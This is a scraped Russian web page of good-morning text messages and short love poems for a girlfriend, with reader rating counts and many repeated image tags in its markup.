							    			<time class="post-info__time post-info__time_single" datetime="2020-05-01">01.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Доброе утро девушке, пожелание</h1>
<h2>Доброе утро девушке, пожелание</h2>
<p style="clear: both"><img data-src="https://smsta.ru/i/main/m_sun_21.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/main/m_sun_21.jpg" /></noscript></p>
<p>Когда утром ты откроешь глазки и прочитаешь эту СМСку, ты вспомнишь, что в мире есть человек, которому ты так нужна!</i> 32</i> <i>(1)</i> </p>
<p>С добрым утром, прекрасная, просыпайся скорей! Пусть не будет день пасмурным, пусть сегодня будет радостный день!</i> 24</i> </p>
<p>Солнце светит с высоты, с добрым утром, милая! Пусть исполнятся мечты у тебя, любимая!</i> 18</i> <i>(1)</i> </p>
<p>Как все-таки приятно просыпаться, зная, что на этом свете есть близкая мне душа, моя половинка 🙂 С добрым утром, моя ненаглядная!</i> 21</i> </p>
<p>Доброго утра! Удачного дня! Как хорошо, что ты есть у меня!</i> 20</i> </p>
<p>Моей нежной Зайке желаю доброго утра! Очень тебя люблю, крепко обнимаю и сладко целую!</i> 15</i> — Пожелания доброго утра девушке</p>
<p>Пишу я смс — услышь, знакомый ранний звук из трубки, ну, с добрым утром! Целую в губки!</i> 10</i> </p>
<p>Я хочу сказать, что ты самая лучшая, самая любимая, и красивая, самая моя — с добрым утром тебя!</i> 28</i> </p>
<p>Добрейшего утра, хорошего дня, желаю тебе, ЛЮБОВЬ МОЯ!</i> 21</i> </p>
<p>Доброе утро, милая! Отправляю миллион чудесных воздушных поцелуев, создающих самое прекрасное настроение! И крепко-крепко обнимаю.</i> 31</i> </p>
<p>Ночь прошла, настало утро, как так долго можно спать? Давай, скорее просыпайся, выходи новый день встречать!</i> 14</i> </p>
<p>Доброе утро! Удачного дня. Жизнь моя прекрасна — ведь я люблю тебя!</i> 14</i> — Доброе утро девушке</p>
<p>Утро доброе краса моя! Вставай скорей, люблю тебя! Пусть этот день удачным будет и все невзгоды позабудет!</i> 16</i> </p>
<p>Желаю доброго утра и настроенья на весь день, чтоб сияла ты как солнце, вставай давай, хотя и лень!</i> 13</i> </p>
<p>С добрым утром, любимая, желаю проснуться словно в сказке, и открыть поскорее глазки.</i> 16</i> </p>
<p>Так хорошо просто открыть глаза и знать, что ты есть!</i> 15</i> </p>
<p style="clear: both"> <img data-src="https://smsta.ru/i/main/m_sun_23.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/main/m_sun_23.jpg" /></noscript></p>
<p>Любимая моя, вставай, день новый начался! Самой милой девочке на свете я желаю доброго утра! Целую нежно в щёчку!</i> 8</i> </p>
<p>Доброе утро! Чтобы сегодня быть счастливой: будь искренней, самой лучшей, сделай все дела и улыбнись!</i> 22</i> </p>
<p>Доброе утро цветочек, хватит зевать, улыбнись ангелочек, встань, потянись, отгони сон и лень, и пусть радостным будет сегодняшний день!</i> 20</i> </p>
<p>Доброе утро, глаза открывай, день этот чудный скорее встречай!</i> 16</i> </p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Любимая, как можно спать? <br />Давай пойдем с тобой гулять. <br />Ну, хочешь в парк, а можно в лес, <br />Шлю приглашенье — СМС. <br />И утра доброго желая, <br />Прошу, проснись же, дорогая! ответить</p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Боюсь тебя тревожить, ты так красиво спишь! На ушко прошепчу я — проснись, <br />вставай, малыш! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Хватит зевать, улыбнись ангелочек! <br />Встань, потянись, отгони сон и лень! <br />И пусть радостным будет сегодняшний день! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/ava/a/1.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/ava/a/1.jpg" /></noscript></p>
<p style="clear: both">Уже рассвет, так рано встать? <br />Я не могу. мягка кровать. <br />Ты еще спишь, ну, спи малыш, <br />Пишу я смс &#8211; услышь знакомый ранний звук из трубки <br />Ну, с добрым утром! Целюсь в губки!O:-) :-* :-* :-* <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/ava/a/13.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/ava/a/13.jpg" /></noscript></p>
<p style="clear: both">Мой поцелуй горячий и безумно нежный <br />Спешит развеять сон твой безмятежный. <br />Сказать как сильно я тебя люблю! <br />И каждую секунду нашей встречи жду! <br />:-* :-* :-* :-* :-* :-* :-* :-* :-* :-* :-* :-* :-* <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/ava/1006.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/ava/1006.jpg" /></noscript></p>
<p style="clear: both">Пусть сегодня солнце, озаряя мир, вспомнит о тебе и пошлет свой лучик, который сможет исполнить любое твое желание! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Любимая нежная ты дороже мне воздух и чем вода мне без тебя уже никуда, просыпайся скорее Ангел моя хорошая! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Доброе утро, любимая! <br />Скромная, очень ранимая. <br />Всем до конца непонятная, <br />Сердцем, душой необъятная.</p>
<p>Солнышко ты ненаглядное. <br />Свежая, вкусная, мятная. <br />Кроткая, нежная, милая, <br />Чувством и телом красивая.</p>
<p>Доброе утро, желанная! <br />Светлая, ясная, странная. <br />Женщина умная, дивная. <br />Девочка чудо наивная.</p>
<p style="clear: both">Взрослая, слабая, сильная, <br />Строгая, мягкая, стильная. <br />Жаркая, чувственнострастная, <br />Чистая, душепрекрасная. <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Придумал своей девушке к утречку 🙂</p>
<p style="clear: both">Доброе утро зайка моя! Стишки тут банальны, все это фигня. Надеюсь согреешь ты солнце меня! Вставай уже киса, узри ты меня! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Пожелания с добрым утром</h2>
<p style="clear: both"><img data-src="https://smsta.ru/i/main/sun_11.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/main/sun_11.jpg" /></noscript></p>
<p>Так хорошо просто открыть глаза и знать, что ты есть! С добрым утром!</i> 34</i> <i>(3)</i> </p>
<p>Доброе утро, мой родной, как мне хорошо с тобой. Знай, тебя я обожаю и по тебе всегда скучаю.</i> 10</i> </p>
